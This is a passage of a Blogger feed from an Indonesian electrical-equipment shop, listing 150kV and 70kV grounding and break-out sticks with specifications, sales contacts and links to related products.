)\u003Cbr \/\u003E\nPanjang 12 m x 3\u003Cbr \/\u003E\nStick road 5\/8 : 110cm\u003Cbr \/\u003E\nTas Kanvas Kuning\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Supplier Break Out 150kV Stick 8 meter  , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/stick-grounding-protect-150kv-kabel-nyaf50sqm.html\"\u003EStick Ground Protect 150kV Kabel NYAF50sqm\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/grounding-150kv-black-protect-stick-200cm.html\"\u003EGrounding 150Kv Black Protect Stick 200cm\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/stick-break-out-20kv-cable-nyaf25sqm.html\"\u003EStick Break Out 20kV Cable NYAF25sqm \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5574818339243748274\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/11\/supplier-break-out-150kv-stick-8-meter.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5574818339243748274"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5574818339243748274"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/11\/supplier-break-out-150kv-stick-8-meter.html","title":"Supplier Break Out 150kV Stick 8 meter "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaSlTfxtV7-nLsEZzSuoIQ9kAdauC3KiJyxLUaXvQkCLaTMzSD7tT_SxOTDJBpC0fewVS_go5KwYzoPYish_sbwLhP2aCd_1LXWX2-YxkapeGvfyNZGu9o4b4DmqJz74Ry9vvrYseAQ8sCMkyhqtXVpnRnqf3Ie_XkH4asLUtOZ9il7oJ4hChfGLSr6LUA\/s72-c\/supplier-break-out-150kv-stick-8-meter.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3951744205420030826"},"published":{"$t":"2025-11-18T01:29:00.000-08:00"},"updated":{"$t":"2025-11-18T01:29:51.097-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"grounding"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stick Grounding"}],"title":{"type":"text","$t":"Grounding 150Kv Black Protect Stick 200cm"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Grounding 150Kv Black Protect Stick 200cm  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLSncW5cSAMaNoketGV2H1B8Q_Xg8zqLjL9HcGA5kObqEL3ZCBHOfm9yeZjzImHyNG6740JyOeK0bMXTXb2Ak1nLDzGrR1QVGv7EslyoUG4DGRC32W3sfIMK6g9vXs2Lwsx-dSx8tDlz4_gCCDd0DvsMuXNMDSiUEVByBDQrz0BYmy9fHucCXMsw_2xgn2\/s300\/grounding-150kv-black-protect-stick-200cm.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Grounding 150Kv Black Protect Stick 200cm\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLSncW5cSAMaNoketGV2H1B8Q_Xg8zqLjL9HcGA5kObqEL3ZCBHOfm9yeZjzImHyNG6740JyOeK0bMXTXb2Ak1nLDzGrR1QVGv7EslyoUG4DGRC32W3sfIMK6g9vXs2Lwsx-dSx8tDlz4_gCCDd0DvsMuXNMDSiUEVByBDQrz0BYmy9fHucCXMsw_2xgn2\/s16000\/grounding-150kv-black-protect-stick-200cm.png\" title=\"Grounding 150Kv Black Protect Stick 200cm\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nBreak Out Black Protect 150kV\u003Cbr \/\u003E\nStick 3 Batang X 200cm\u003Cbr \/\u003E\nDiameter Stick Fiber 2Inc\u003Cbr \/\u003E\nLLC ( clamp) 150 - 240\u003Cbr \/\u003E\nCable NYAF50sqm (opsi : red \/\u003Cbr \/\u003E\nyellow, Black, Blue )\u003Cbr \/\u003E\nPanjang 18 m\u003Cbr \/\u003E\nSayap 1,5 m\u003Cbr \/\u003E\nStick road 100cm\u003Cbr \/\u003E\nTas Kanvas Kuning\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Grounding 150Kv Black Protect Stick 200cm , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/stick-grounding-protect-150kv-kabel-nyaf50sqm.html\"\u003EStick Ground Protect 150kV Kabel NYAF50sqm\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/break-out-150kv-kabel-nyaf50sqm-stick-120cm.html\"\u003EBreak Out 150Kv Kabel NYAF50sqm Stick 120cm\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/stick-break-out-20kv-cable-nyaf25sqm.html\"\u003EStick Break Out 20kV Cable NYAF25sqm \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3951744205420030826\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/11\/grounding-150kv-black-protect-stick-200cm.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3951744205420030826"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3951744205420030826"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/11\/grounding-150kv-black-protect-stick-200cm.html","title":"Grounding 150Kv Black Protect Stick 200cm"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLSncW5cSAMaNoketGV2H1B8Q_Xg8zqLjL9HcGA5kObqEL3ZCBHOfm9yeZjzImHyNG6740JyOeK0bMXTXb2Ak1nLDzGrR1QVGv7EslyoUG4DGRC32W3sfIMK6g9vXs2Lwsx-dSx8tDlz4_gCCDd0DvsMuXNMDSiUEVByBDQrz0BYmy9fHucCXMsw_2xgn2\/s72-c\/grounding-150kv-black-protect-stick-200cm.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1397804464213922399"},"published":{"$t":"2025-11-18T01:25:00.000-08:00"},"updated":{"$t":"2025-11-18T01:25:39.474-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"grounding"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stick Grounding"}],"title":{"type":"text","$t":"Stick Ground Protect 150kV Kabel NYAF50sqm"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Stick Ground Protect 150kV Kabel NYAF50sqm  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCtLC2OIihbIaRJ5BplTenehKouo3fHHUETlmKSL9Lh4P0tOj25xATCPgkGN1SlH2dN9szLWgmJErp43bNZNiyMUUUVIYe6EJCt28QOD-S2et8gFe2TFvN-vzhzUgOSMrj0SgyJVQirDjBpSNwOlgHBYrB4YKZVNP6k4jmC99OFxNBqoqg8d4lleGq6_NK\/s300\/stick-ground-protect-150kv-kabel-nyaf50sqm.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Stick Ground Protect 150kV Kabel NYAF50sqm\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCtLC2OIihbIaRJ5BplTenehKouo3fHHUETlmKSL9Lh4P0tOj25xATCPgkGN1SlH2dN9szLWgmJErp43bNZNiyMUUUVIYe6EJCt28QOD-S2et8gFe2TFvN-vzhzUgOSMrj0SgyJVQirDjBpSNwOlgHBYrB4YKZVNP6k4jmC99OFxNBqoqg8d4lleGq6_NK\/s16000\/stick-ground-protect-150kv-kabel-nyaf50sqm.png\" title=\"Stick Ground Protect 150kV Kabel NYAF50sqm\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nBreak Out Black Protect 150kV\u003Cbr \/\u003E\nStick 3 Batang X 150cm\u003Cbr \/\u003E\nDiameter Stick Fiber 2Inc\u003Cbr \/\u003E\nLLC ( clamp) 150 - 240\u003Cbr \/\u003E\nCable NYAF50sqm (opsi : red \/\u003Cbr \/\u003E\nyellow, Black, Blue )\u003Cbr \/\u003E\nPanjang 18 m\u003Cbr \/\u003E\nSayap 1,5 m\u003Cbr \/\u003E\nStick road 100cm\u003Cbr \/\u003E\nTas Kanvas Kuning\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Stick Ground Protect 150kV Kabel NYAF50sqm , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/break-out-150kv-stick-3-batang-x-120cm.html\"\u003EBreak Out 150kV Stick 3 Batang X 120cm\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/break-out-150kv-kabel-nyaf50sqm-stick-120cm.html\"\u003EBreak Out 150Kv Kabel NYAF50sqm Stick 120cm\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/stick-break-out-20kv-cable-nyaf25sqm.html\"\u003EStick Break Out 20kV Cable NYAF25sqm \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1397804464213922399\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/11\/stick-grounding-protect-150kv-kabel-nyaf50sqm.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1397804464213922399"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1397804464213922399"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/11\/stick-grounding-protect-150kv-kabel-nyaf50sqm.html","title":"Stick Ground Protect 150kV Kabel NYAF50sqm"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCtLC2OIihbIaRJ5BplTenehKouo3fHHUETlmKSL9Lh4P0tOj25xATCPgkGN1SlH2dN9szLWgmJErp43bNZNiyMUUUVIYe6EJCt28QOD-S2et8gFe2TFvN-vzhzUgOSMrj0SgyJVQirDjBpSNwOlgHBYrB4YKZVNP6k4jmC99OFxNBqoqg8d4lleGq6_NK\/s72-c\/stick-ground-protect-150kv-kabel-nyaf50sqm.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2804516177545781655"},"published":{"$t":"2025-11-18T01:19:00.000-08:00"},"updated":{"$t":"2025-11-18T01:19:31.347-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"grounding"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stick Grounding"}],"title":{"type":"text","$t":"Break Out 150Kv Kabel NYAF50sqm Stick 120cm"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Break Out 150Kv Kabel NYAF50sqm Stick 120cm  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUoj3B1TJxVuTLen83XtnhP3ORw3gDIRCti7Yy1sWkh0c-R5uk5XdDWnJzPvBRLVWNWz1-HPBI1APVcXOifs-s9psQe0Ad7-0WxXINNpxhXVDfEUC0u-_xjQWE_W3uzlBJmPMV6mImGPsAeV7nRYLn8yLf-0TltRa61TsJHNBBfk8u-09rhE9hqkC2lkp2\/s300\/break-out-150kv-kabel-nyaf50sqm-stick-120cm.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Break Out 150Kv Kabel NYAF50sqm Stick 120cm\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUoj3B1TJxVuTLen83XtnhP3ORw3gDIRCti7Yy1sWkh0c-R5uk5XdDWnJzPvBRLVWNWz1-HPBI1APVcXOifs-s9psQe0Ad7-0WxXINNpxhXVDfEUC0u-_xjQWE_W3uzlBJmPMV6mImGPsAeV7nRYLn8yLf-0TltRa61TsJHNBBfk8u-09rhE9hqkC2lkp2\/s16000\/break-out-150kv-kabel-nyaf50sqm-stick-120cm.png\" title=\"Break Out 150Kv Kabel NYAF50sqm Stick 120cm\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nBreak Out 150kV\u003Cbr \/\u003E\nStick 3 Batang X 120cm\u003Cbr \/\u003E\nDiameter Stick Fiber 2Inc\u003Cbr \/\u003E\nLLC ( clamp) 150 - 240\u003Cbr \/\u003E\nCable NYAF50sqm (opsi : red \/\u003Cbr \/\u003E\nyellow, Black, Blue )\u003Cbr \/\u003E\nPanjang 18 m\u003Cbr \/\u003E\nSayap 1,5 m\u003Cbr \/\u003E\nStick road 100cm\u003Cbr \/\u003E\nTas Kanvas Kuning\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Break Out 150Kv Kabel NYAF50sqm Stick 120cm , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/break-out-150kv-stick-3-batang-x-120cm.html\"\u003EBreak Out 150kV Stick 3 Batang X 120cm\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/stick-grounding-kabel-nyaf16sqm-voltage-10kv.html\"\u003EStick grounding Kabel NYAF16sqm Voltage 10Kv\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/stick-break-out-20kv-cable-nyaf25sqm.html\"\u003EStick Break Out 20kV Cable NYAF25sqm \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2804516177545781655\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/11\/break-out-150kv-kabel-nyaf50sqm-stick-120cm.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2804516177545781655"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2804516177545781655"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/11\/break-out-150kv-kabel-nyaf50sqm-stick-120cm.html","title":"Break Out 150Kv Kabel NYAF50sqm Stick 120cm"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUoj3B1TJxVuTLen83XtnhP3ORw3gDIRCti7Yy1sWkh0c-R5uk5XdDWnJzPvBRLVWNWz1-HPBI1APVcXOifs-s9psQe0Ad7-0WxXINNpxhXVDfEUC0u-_xjQWE_W3uzlBJmPMV6mImGPsAeV7nRYLn8yLf-0TltRa61TsJHNBBfk8u-09rhE9hqkC2lkp2\/s72-c\/break-out-150kv-kabel-nyaf50sqm-stick-120cm.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-9021913182889826770"},"published":{"$t":"2025-11-18T01:14:00.000-08:00"},"updated":{"$t":"2025-11-18T01:14:33.465-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"grounding"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stick Grounding"}],"title":{"type":"text","$t":"Break Out 150kV Stick 3 Batang X 120cm"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Break Out 150kV Stick 3 Batang X 120cm   , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizL0Ry3Hs9DITep9hE4rUhjg7p9Qp3ooiXSqSSuOVblyle1onvuIxPkGvdsF07SFJ-OGchQ9XzNS2qMd2wpQldx1zMQqDfxUgh8-Lur_YkX2AmNzsb4o4VP6LjRSQSRk1cAnERWjGG_l9mVr9OL7bgj7htzrux31RznFtddffPitN049OYlSsgWuEBHpmi\/s300\/break-out-150kv-%20stick-3-batang-x-120cm.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Break Out 150kV Stick 3 Batang X 120cm\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizL0Ry3Hs9DITep9hE4rUhjg7p9Qp3ooiXSqSSuOVblyle1onvuIxPkGvdsF07SFJ-OGchQ9XzNS2qMd2wpQldx1zMQqDfxUgh8-Lur_YkX2AmNzsb4o4VP6LjRSQSRk1cAnERWjGG_l9mVr9OL7bgj7htzrux31RznFtddffPitN049OYlSsgWuEBHpmi\/s16000\/break-out-150kv-%20stick-3-batang-x-120cm.png\" title=\"Break Out 150kV Stick 3 Batang X 120cm\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nBreak Out 150kV\u003Cbr \/\u003E\nStick 3 Batang X 120cm\u003Cbr \/\u003E\nDiameter Stick Fiber 2Inc\u003Cbr \/\u003E\nLLC ( clamp) 150 - 240\u003Cbr \/\u003E\nCable NYAF35sqm (opsi : red \/\u003Cbr \/\u003E\nyellow, Black, Blue )\u003Cbr \/\u003E\nPanjang 18 m\u003Cbr \/\u003E\nSayap 1,5 m\u003Cbr \/\u003E\nStick road 100cm\u003Cbr \/\u003E\nTas Kanvas Kuning\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Break Out 150kV Stick 3 Batang X 120cm , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/bisa-cod-jakarta-break-out-70kv-stick-3-batang.html\"\u003EBisa COD Jakarta Break Out 70kV Stick 3 Batang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/stick-grounding-kabel-nyaf16sqm-voltage-10kv.html\"\u003EStick grounding Kabel NYAF16sqm Voltage 10Kv\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/stick-break-out-20kv-cable-nyaf25sqm.html\"\u003EStick Break Out 20kV Cable NYAF25sqm \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/9021913182889826770\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/11\/break-out-150kv-stick-3-batang-x-120cm.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/9021913182889826770"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/9021913182889826770"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/11\/break-out-150kv-stick-3-batang-x-120cm.html","title":"Break Out 150kV Stick 3 Batang X 120cm"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizL0Ry3Hs9DITep9hE4rUhjg7p9Qp3ooiXSqSSuOVblyle1onvuIxPkGvdsF07SFJ-OGchQ9XzNS2qMd2wpQldx1zMQqDfxUgh8-Lur_YkX2AmNzsb4o4VP6LjRSQSRk1cAnERWjGG_l9mVr9OL7bgj7htzrux31RznFtddffPitN049OYlSsgWuEBHpmi\/s72-c\/break-out-150kv-%20stick-3-batang-x-120cm.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1125329795744128917"},"published":{"$t":"2025-11-18T01:10:00.000-08:00"},"updated":{"$t":"2025-11-18T01:10:03.195-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"grounding"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stick Grounding"}],"title":{"type":"text","$t":"Bisa COD Jakarta Break Out 70kV Stick 3 Batang"},"content":{"type":"html","$t":"Hubungi Karyanusatama Bisa COD Jakarta Break Out 70kV Stick 3 Batang   , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 